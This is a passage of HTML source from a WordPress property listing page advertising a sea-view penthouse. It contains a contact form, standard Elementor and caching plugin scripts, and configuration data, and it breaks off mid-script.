				<div class="elementor-element elementor-element-5535369 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="5535369" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2568"/>
			<input type="hidden" name="form_id" value="5535369"/>
			<input type="hidden" name="referer_title" value="2 TERRACES &#8211; SEA VIEW" />

							<input type="hidden" name="queried_id" value="3484"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_982314c elementor-col-100">
												<label for="form-field-field_982314c" class="elementor-field-label">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[field_982314c]" id="form-field-field_982314c" class="elementor-field elementor-size-sm  elementor-field-textual" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" required="required" aria-required="true"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_bf85acf elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_bf85acf"><div class="elementor-g-recaptcha" data-sitekey="6Ld731AmAAAAAE4jbhUJwJbdFm2CajKhB4ku-iPy" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-field_8c73712 elementor-col-100">
													<input size="1" type="hidden" name="form_fields[field_8c73712]" id="form-field-field_8c73712" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
				</div>
		<link data-minify="1" rel='stylesheet' id='bootstrap-iv_property-110-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/real-estate-pro/admin/files/css/iv-bootstrap-4.css?ver=1731518193' media='all' />
<link data-minify="1" rel='stylesheet' id='iv_property-style-111-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/real-estate-pro/admin/files/css/styles.css?ver=1731518193' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-ui-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/real-estate-pro/admin/files/css/jquery-ui.css?ver=1731518451' media='all' />
<link data-minify="1" rel='stylesheet' id='all-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/real-estate-pro/admin/files/css/all.min.css?ver=1731518193' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/real-estate-pro/admin/files/css/slick/slick.css?ver=1731518451' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery.fancybox-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/real-estate-pro/admin/files/css/jquery.fancybox.css?ver=1731518451' media='all' />
<link data-minify="1" rel='stylesheet' id='colorbox-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/real-estate-pro/admin/files/css/colorbox.css?ver=1731518451' media='all' />
<link data-minify="1" rel='stylesheet' id='iv_property-loan-calculator-c-css' href='https://classichouse.vip/wp-content/cache/min/1/wp-content/plugins/real-estate-pro/admin/files/css/loan-calculator.css?ver=1731518451' media='all' />
<link rel='stylesheet' id='elementor-post-1846-css' href='https://classichouse.vip/wp-content/uploads/elementor/css/post-1846.css?ver=1716312058' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://classichouse.vip/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.6' media='all' />
<script src="https://classichouse.vip/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script src="https://classichouse.vip/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script src="https://classichouse.vip/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script src="https://classichouse.vip/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://classichouse.vip/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://classichouse.vip/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" defer></script>
<script src="https://classichouse.vip/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/classichouse.vip","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://classichouse.vip/wp-content/themes/hello-elementor/assets/js/custom.js?ver=6.8.3" id="custom-js-js" defer></script>
<script src="https://classichouse.vip/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/classichouse.vip\/wp-admin\/admin-ajax.php","nonce":"76f1dcacf2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/classichouse.vip\/property\/dream-penthouse-2-large-terraces-sea-view-sveti-vlas\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"878db2ac38","eael_register_nonce":"1d7c2c625b","eael_lostpassword_nonce":"0e2c3c918a","eael_resetpassword_nonce":"56531f4a1f"};
</script>
<script src="https://classichouse.vip/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.21" id="eael-general-js" defer></script>
<script src="https://classichouse.vip/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script src="https://classichouse.vip/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script src="https://classichouse.vip/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script src="https://classichouse.vip/wp-content/plugins/real-estate-pro/admin/files/js/jquery.colorbox-min.js?ver=6.8.3" id="colorbox-js" defer></script>
<script src="https://classichouse.vip/wp-content/plugins/real-estate-pro/admin/files/js/bootstrap.min-4.js?ver=6.8.3" id="bootstrapjs-iv_property-ep7-js" defer></script>
<script src="https://classichouse.vip/wp-content/plugins/real-estate-pro/admin/files/js/popper.min.js?ver=6.8.3" id="popper-js" defer></script>
<script src="https://classichouse.vip/wp-content/plugins/real-estate-pro/admin/files/css/slick/slick.js?ver=6.8.3" id="slick-js" defer></script>
<script src="https://classichouse.vip/wp-content/plugins/real-estate-pro/admin/files/js/jquery.fancybox.js?ver=6.8.3" id="jquery.fancybox-js" defer></script>
<script src="https://classichouse.vip/wp-content/plugins/real-estate-pro/admin/files/js/masonry.pkgd.min.js?ver=6.8.3" id="masonry.pkgd-js" defer></script>
<script id="iv_property-loan-calculator-js-js-extra">
var realpro_data_loan = {"listingprice":"295000","maxprice":"3295000"};
</script>
<script src="https://classichouse.vip/wp-content/plugins/real-estate-pro/admin/files/js/loan-calculator.js?ver=6.8.3" id="iv_property-loan-calculator-js-js" defer></script>
<script id="iv_property-ar-script-38-js-extra">
var realpro_data = {"ajaxurl":"https:\/\/classichouse.vip\/wp-admin\/admin-ajax.php","loading_image":"<img src=\"https:\/\/classichouse.vip\/wp-content\/plugins\/real-estate-pro\/admin\/files\/images\/loader.gif\">","current_user_id":"0","Please_login":"Please login","Add_to_Favorites":"Add to Favorites","Added_to_Favorites":"Added to Favorites","Please_put_your_message":"Please put your name,email & message","contact":"1976e4efc9","listing":"bde6f49c89","wp_iv_property_URLPATH":"https:\/\/classichouse.vip\/wp-content\/plugins\/real-estate-pro\/"};
</script>
<script src="https://classichouse.vip/wp-content/plugins/real-estate-pro/admin/files/js/single-listing.js?ver=6.8.3" id="iv_property-ar-script-38-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.21.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://classichouse.vip/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://classichouse.vip/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.6" id="elementor-webpack-runtime-js" defer></script>
<script src="https://classichouse.vip/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.6" id="elementor-frontend-modules-js" defer></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/classichouse.vip\/wp-admin\/admin-ajax.php","nonce":"7d6967c842","urls":{"assets":"https:\/\/classichouse.vip\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/classichouse.vip\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/classichouse.vip\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://classichouse.vip/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js" defer></script>
<script src="https://classichouse.vip/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.6","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"e_optimized_control_loading":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/classichouse.vip\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3484,"title":"2%20TERRACES%20%E2%80%93%20SEA%20VIEW%20%E2%80%93%20Classic%20House","excerpt":"","featuredImage":"https:\/\/classichouse.vip\/wp-content\/uploads\/2024\/04\/8-1024x768.jpg"}};
</script>
<script src="https://classichouse.vip/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.6" id="elementor-frontend-js" defer></script>
<script src="https://classichouse.vip/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js" defer></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/classichouse.vip\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/classichouse.vip\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://classichouse.vip/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.7" id="jet-elements-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
